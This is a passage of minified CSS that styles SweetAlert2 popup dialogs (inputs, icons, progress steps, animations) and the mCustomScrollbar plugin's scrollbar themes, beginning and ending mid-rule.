0.1s ease-out;border:none;border-radius:0;background:transparent;color:#cccccc;font-family:serif;font-size:calc(2.5em - 0.25em);line-height:1.2em;cursor:pointer}.swal2-popup .swal2-close:hover{-webkit-transform:none;transform:none;color:#f27474}.swal2-popup > .swal2-input, .swal2-popup > .swal2-file, .swal2-popup > .swal2-textarea, .swal2-popup > .swal2-select, .swal2-popup > .swal2-radio, .swal2-popup > .swal2-checkbox{display:none}.swal2-popup .swal2-content{justify-content:center;margin:0;padding:0;color:#545454;font-size:1.125em;font-weight:300;line-height:normal;word-wrap:break-word}.swal2-popup #swal2-content{text-align:center;font-size:17px;font-size:17px;font-weight:400;line-height:24px;font-family:'Hind Vadodara',sans-serif}.swal2-popup .swal2-input, .swal2-popup .swal2-file, .swal2-popup .swal2-textarea, .swal2-popup .swal2-select, .swal2-popup .swal2-radio, .swal2-popup .swal2-checkbox{margin:1em auto}.swal2-popup .swal2-input, .swal2-popup .swal2-file, .swal2-popup .swal2-textarea{width:100%;transition:border-color .3s,box-shadow .3s;border:1px solid #d9d9d9;border-radius:0.1875em;font-size:1.125em;box-shadow:inset 0 1px 1px rgba(0,0,0,0.06);box-sizing:border-box}.swal2-popup .swal2-input.swal2-inputerror, .swal2-popup .swal2-file.swal2-inputerror, .swal2-popup .swal2-textarea.swal2-inputerror{border-color:#f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-popup .swal2-input:focus, .swal2-popup .swal2-file:focus, .swal2-popup .swal2-textarea:focus{border:1px solid #b4dbed;outline:none;box-shadow:0 0 3px #c4e6f5}.swal2-popup .swal2-input::-webkit-input-placeholder, .swal2-popup .swal2-file::-webkit-input-placeholder, .swal2-popup .swal2-textarea::-webkit-input-placeholder{color:#cccccc}.swal2-popup .swal2-input:-ms-input-placeholder, .swal2-popup .swal2-file:-ms-input-placeholder, .swal2-popup .swal2-textarea:-ms-input-placeholder{color:#cccccc}.swal2-popup .swal2-input::-ms-input-placeholder, .swal2-popup .swal2-file::-ms-input-placeholder, .swal2-popup .swal2-textarea::-ms-input-placeholder{color:#cccccc}.swal2-popup .swal2-input::placeholder, .swal2-popup .swal2-file::placeholder, .swal2-popup .swal2-textarea::placeholder{color:#cccccc}.swal2-popup .swal2-range input{width:80%}.swal2-popup .swal2-range output{width:20%;font-weight:600;text-align:center}.swal2-popup .swal2-range input, .swal2-popup .swal2-range output{height:2.625em;margin:1em auto;padding:0;font-size:1.125em;line-height:2.625em}.swal2-popup .swal2-input{height:2.625em;padding:0.75em}.swal2-popup .swal2-input[type='number']{max-width:10em}.swal2-popup .swal2-file{font-size:1.125em}.swal2-popup .swal2-textarea{height:6.75em;padding:0.75em}.swal2-popup .swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;color:#545454;font-size:1.125em}.swal2-popup .swal2-radio, .swal2-popup .swal2-checkbox{align-items:center;justify-content:center}.swal2-popup .swal2-radio label, .swal2-popup .swal2-checkbox label{margin:0 .6em;font-size:1.125em}.swal2-popup .swal2-radio input, .swal2-popup .swal2-checkbox input{margin:0 .4em}.swal2-popup .swal2-validationerror{display:none;align-items:center;justify-content:center;padding:0.625em;background:#f0f0f0;color:#666666;font-size:1em;font-weight:300;overflow:hidden}.swal2-popup .swal2-validationerror::before{display:inline-block;width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center;content:'!';zoom:normal}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-range input{width:100%!important}.swal2-range output{display:none}}.swal2-icon{position:relative;justify-content:center;width:40px;height:40px;margin:-10px auto 13px;border:none;border-radius:50%;line-height:40px;cursor:default;box-sizing:content-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;zoom:normal;display:block}.swal2-icon-text{font-size:24px;display:none}.swal2-icon.swal2-error{border-color:#ffffff}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1;background:url("/images/error.svg") center top no-repeat;background-size:cover;width:240px}.swal2-icon.swal2-error [class^='swal2-x-mark-line']{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^='swal2-x-mark-line'][class$='left']{left:1.0625em;-webkit-transform:rotate(45deg);transform:rotate(45deg);display:none}.swal2-icon.swal2-error [class^='swal2-x-mark-line'][class$='right']{right:1em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);display:none}.swal2-icon.swal2-warning{border-color:none;color:#df4d19;background:#ffcc3c;border:none;position:relative;flex-grow:1;background:url('../images/warning.png') center top no-repeat;background-size:contain;width:92px;display:flex;flex-direction:row;align-content:center;justify-content:center;align-items:flex-start;transform:scale(1.3);top:0;position:relative;margin-top:-14px;margin-bottom:21px;height:57px}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-success{border-color:#a5dc86;display:none!important}.swal2-icon.swal2-success [class^='swal2-success-circular-line']{position:absolute;width:3.75em;height:7.5em;-webkit-transform:rotate(45deg);transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^='swal2-success-circular-line'][class$='left']{top:-.4375em;left:-2.0635em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:3.75em 3.75em;transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em;display:none}.swal2-icon.swal2-success [class^='swal2-success-circular-line'][class$='right']{top:-.6875em;left:1.875em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 3.75em;transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0;display:none}.swal2-icon.swal2-success .swal2-success-ring{border-color:none;color:#ffffff;background:linear-gradient(120deg,#6eb438 0%,#359d2f 100%)}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;top:-22px;left:1.625em;width:.4375em;height:5.625em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);z-index:2;color:#fff;background:#fff!important;display:none}.swal2-icon.swal2-success [class^='swal2-success-line']{display:block;position:absolute;height:.3125em;border-radius:.125em;background-color:#a5dc86;z-index:2}.swal2-icon.swal2-success [class^='swal2-success-line'][class$='tip']{top:2.875em;left:.875em;width:1.5625em;-webkit-transform:rotate(45deg);transform:rotate(45deg);display:none}.swal2-icon.swal2-success [class^='swal2-success-line'][class$='long']{top:2.375em;right:.5em;width:2.9375em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);display:none}.swal2-progresssteps{align-items:center;margin:0 0 1.25em;padding:0;font-weight:600}.swal2-progresssteps li{display:inline-block;position:relative}.swal2-progresssteps .swal2-progresscircle{width:2em;height:2em;border-radius:2em;background:#3085d6;color:#fff;line-height:2em;text-align:center;z-index:20}.swal2-progresssteps .swal2-progresscircle:first-child{margin-left:0}.swal2-progresssteps .swal2-progresscircle:last-child{margin-right:0}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep{background:#3085d6}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep ~ .swal2-progresscircle{background:#add8e6}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep ~ .swal2-progressline{background:#add8e6}.swal2-progresssteps .swal2-progressline{width:2.5em;height:.4em;margin:0 -1px;background:#3085d6;z-index:10}[class^='swal2']{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show 0.3s;animation:swal2-show 0.3s}.swal2-show.swal2-noanimation{-webkit-animation:none;animation:none}.swal2-hide{-webkit-animation:swal2-hide 0.15s forwards;animation:swal2-hide 0.15s forwards}.swal2-hide.swal2-noanimation{-webkit-animation:none;animation:none}[dir='rtl'] .swal2-close{right:auto;left:0}.swal2-animate-success-icon .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip 0.75s;animation:swal2-animate-success-line-tip 0.75s}.swal2-animate-success-icon .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long 0.75s;animation:swal2-animate-success-line-long 0.75s}.swal2-animate-success-icon .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-animate-error-icon{-webkit-animation:swal2-animate-error-icon 0.5s;animation:swal2-animate-error-icon 0.5s}.swal2-animate-error-icon .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark 0.5s;animation:swal2-animate-error-x-mark 0.5s}@-webkit-keyframes swal2-rotate-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swal2-rotate-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}} .mCustomScrollbar{-ms-touch-action:none;touch-action:none}.mCustomScrollbar.mCS_no_scrollbar{-ms-touch-action:auto;touch-action:auto}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:none;direction:ltr}.mCSB_container{overflow:hidden;width:auto;height:auto}.mCSB_inside > .mCSB_container{margin-right:30px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl > .mCSB_inside > .mCSB_container{margin-right:0;margin-left:30px}.mCS-dir-rtl > .mCSB_inside > .mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{position:absolute;width:16px;height:auto;left:auto;top:0;right:0;bottom:0}.mCSB_outside + .mCSB_scrollTools{right:-26px}.mCS-dir-rtl > .mCSB_inside > .mCSB_scrollTools, .mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a + .mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonUp, .mCSB_scrollTools .mCSB_buttonDown{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside > .mCSB_container{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCSB_outside > .mCSB_container{min-height:100%}.mCSB_horizontal > .mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox + .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCustomScrollBox + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a + .mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft, .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper > .mCSB_container{padding-right:30px;padding-bottom:30px}.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden + .mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl > .mCSB_inside > .mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden > .mCSB_container{padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden > .mCSB_container{padding-bottom:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools, .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCSB_scrollTools .mCSB_buttonUp, .mCSB_scrollTools .mCSB_buttonDown, .mCSB_scrollTools .mCSB_buttonLeft, .mCSB_scrollTools .mCSB_buttonRight{-webkit-transition:opacity .2s ease-in-out, background-color .2s ease-in-out;-moz-transition:opacity .2s ease-in-out, background-color .2s ease-in-out;-o-transition:opacity .2s ease-in-out, background-color .2s ease-in-out;transition:opacity .2s ease-in-out, background-color .2s ease-in-out}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar, .mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail, .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar, .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{-webkit-transition:width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s, opacity .2s ease-in-out, background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s, opacity .2s ease-in-out, background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s, opacity .2s ease-in-out, background-color .2s ease-in-out;transition:width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s, opacity .2s ease-in-out, background-color .2s ease-in-out}.mCSB_scrollTools{opacity:0.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools, .mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCustomScrollbar > .mCustomScrollBox > .mCSB_scrollTools.mCSB_scrollTools_onDrag, .mCustomScrollbar > .mCustomScrollBox ~ .mCSB_scrollTools.mCSB_scrollTools_onDrag, .mCustomScrollBox:hover > .mCSB_scrollTools, .mCustomScrollBox:hover ~ .mCSB_scrollTools, .mCS-autoHide:hover > .mCustomScrollBox > .mCSB_scrollTools, .mCS-autoHide:hover > .mCustomScrollBox ~ .mCSB_scrollTools{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonUp, .mCSB_scrollTools .mCSB_buttonDown, .mCSB_scrollTools .mCSB_buttonLeft, .mCSB_scrollTools .mCSB_buttonRight{background-image:url("/templates/system/shared/tinyscroll/mCSB_buttons.png");background-repeat:no-repeat;opacity:0.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonUp:hover, .mCSB_scrollTools .mCSB_buttonDown:hover, .mCSB_scrollTools .mCSB_buttonLeft:hover, .mCSB_scrollTools .mCSB_buttonRight:hover{opacity:0.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonUp:active, .mCSB_scrollTools .mCSB_buttonDown:active, .mCSB_scrollTools .mCSB_buttonLeft:active, .mCSB_scrollTools .mCSB_buttonRight:active{opacity:0.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,0.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:rgba(0,0,0,0.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail, .mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,0.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,0.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail, .mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,0.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,0.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,0.1)}.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,0.15)}.mCS-rounded.mCSB_scrollTools .mCSB_dragger, .mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger, .mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 